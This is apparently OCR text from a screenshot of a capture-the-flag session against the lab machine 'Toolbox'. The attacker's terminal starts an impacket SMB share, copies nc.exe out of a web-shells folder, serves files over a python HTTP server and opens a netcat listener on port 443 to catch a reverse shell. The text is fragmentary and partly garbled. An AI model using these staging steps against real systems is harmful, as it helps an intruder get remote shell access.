 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ locate nc.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
❯ cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
❯ ls
docker-toolbox.exe file.txt nc.exe
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ rlwrap nc -nvlp 443
listening on [any] 443 ...
VPN - root's tasks
Reconnaissance - Enumeration